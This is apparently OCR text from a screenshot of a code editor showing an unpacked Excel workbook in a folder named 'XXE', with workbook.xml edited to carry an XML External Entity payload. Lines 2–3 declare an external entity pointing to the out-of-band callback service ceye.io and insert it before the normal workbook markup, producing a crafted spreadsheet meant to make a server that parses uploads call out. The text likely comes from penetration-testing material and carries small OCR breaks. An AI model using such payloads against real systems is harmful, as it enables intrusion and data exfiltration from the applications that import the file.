 资源管理器
打开的编辑器
workbook.xml xl
XXE
_rels
docProps
xl
_rels
printerSettings
theme
worksheets
sharedStrings.xml
styles.xml
workbook.xml
[Content_Types].x...
workbook.xml
xl > workbook.xml
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE x [ <!ENTITY xxe SYSTEM "http:// ceye.io"> ]>
3 <x>&xxe;</x>
4 <workbook xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" xmlns:r="http://schemas.openxmlformats.org/officeDocument/
2006/relationships" xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006" mc:Ignorable="x15 xr xr6 xr10 xr2"
xmlns:x15="http://schemas.microsoft.com/office/spreadsheetml/2010/11/main" xmlns:xr="http://schemas.microsoft.com/office/spreadsheetml/
2014/revision" xmlns:xr6="http://schemas.microsoft.com/office/spreadsheetml/2016/revision6" xmlns:xr10="http://schemas.microsoft.com/
office/spreadsheetml/2016/revision10" xmlns:xr2="http://schemas.microsoft.com/office/spreadsheetml/2015/revision2"><fileVersion
appName="xl" lastEdited="7" lowestEdited="7" rupBuild="20827"/><workbookPr defaultThemeVersion="166925"/><mc:AlternateContent
xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006"><mc:Choice Requires="x15"><x15ac:absPath
url="C:\Users\LLMF\Desktop\xxe\" xmlns:x15ac="http://schemas.microsoft.com/office/spreadsheetml/2010/11/ac"/></mc:Choice></
mc:AlternateContent><xr:revisionPtr revIDLastSave="0" documentId="13_ncr:1_{AD555AFF-547A-4954-818B-29B09A6F53BC}"
xr6:coauthVersionLast="37" xr6:coauthVersionMax="37" xr10:uidLastSave="{00000000-0000-0000-0000-000000000000}"/
><bookViews><workbookView xWindow="367" yWindow="272" windowWidth="14943" windowHeight="9156" xr2:uid="
{00000000-000D-0000-FFFF-FFFF00000000}"/></bookViews><sheets><sheet name="员工信息" sheetId="1" r:id="rId1"/></sheets><calcPr
calcId="0"/></workbook>